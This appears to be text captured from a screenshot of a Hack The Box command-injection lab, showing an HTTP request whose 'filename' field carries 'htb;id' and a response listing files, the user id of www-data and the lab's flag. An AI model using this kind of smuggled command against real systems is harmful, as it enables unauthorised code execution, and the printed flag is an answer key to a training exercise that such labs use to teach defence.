 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 94.237.49.212:54942
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.49.212:54942/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 15
13
14 filename=htb;id
Response
Pretty Raw Hex Render
File Manager
New File Name Reset
HTB{4lw4y5_c0v3r_4ll_v3rb5}
Available Files:
ddd
htb
test
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Command Injection Passing Parameters